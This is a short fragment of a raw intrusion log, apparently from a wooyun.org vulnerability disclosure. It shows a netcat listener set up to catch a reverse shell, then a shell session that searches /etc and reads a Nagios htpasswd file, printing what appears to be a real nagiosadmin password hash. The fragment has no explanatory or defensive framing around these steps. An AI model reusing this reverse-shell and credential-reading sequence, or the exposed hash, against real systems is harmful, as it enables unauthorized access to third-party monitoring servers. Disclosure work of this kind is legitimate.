 nc -l -vv -p 53
find: /etc/pki/CA: Permission denied
/etc/rc.d/init.d/nagios
find: /etc/cron.d: Permission denied
find: /etc/selinux/targeted/modules/previous: Permission denied
find: /etc/selinux/targeted/modules/active: Permission denied
find: /etc/racoon/certs: Permission denied
sh-3.2$ cd /usr/local/nagios
sh-3.2$ ls
bin
etc
include
libexec
sbin
share
var
sh-3.2$ cd etc/
sh-3.2$ ls
cgi.cfg
htpasswd
nagios.cfg
ndo2db.cfg
ndomod.cfg
nrpe.cfg
objects
resource.cfg
sh-3.2$ cat htpasswd
nagiosadmin:IGN0cTTxTYgOo
sh-3.2$ s
www.wooyun.org